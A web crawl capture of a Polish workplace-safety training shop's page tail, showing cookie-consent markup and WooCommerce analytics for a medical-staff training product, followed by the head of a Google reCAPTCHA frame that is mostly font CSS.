<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Przegląd prywatności</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ciasteczka analityczne</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z Google Analytics do gromadzenia anonimowych informacji, takich jak liczba odwiedzających i najpopularniejsze podstrony witryny.</p>
<p>Włączenie tego ciasteczka pomaga nam ulepszyć naszą stronę internetową.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Ciasteczka analityczne" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Dodatkowe ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z następujących dodatkowych ciasteczek takich jak Google Ads i Meta Pixel.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>
              <input type="checkbox" aria-label="Dodatkowe ciasteczka" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Polityka ciasteczek</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Więcej informacji o naszej <a href="https://bhp-inka.pl/polityka-ciasteczek/" target="_blank" rel="noopener">Polityce ciasteczek</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bhp-inka.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bhp-inka.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218632205,"store_id":"e1eb1a29-8d81-4f3b-a7fa-aa9aa65e2c8e","ui":null,"url":"https://bhp-inka.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2029,"pn":"Szkolenie okresowe dla s\u0142u\u017cb medycznych","pc":"Wszystkie produkty/Szkolenia okresowe BHP PL","pp":"55","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sklep  internetowy Bhp","Wszystkie produkty","Szkolenie okresowe dla s\u0142u\u017cb medycznych"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09&co=aHR0cHM6Ly9iaHAtaW5rYS5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=na84zh4mu1rg
body_size: 48880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x60nV03wXKS1aPFsFJ2Gpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
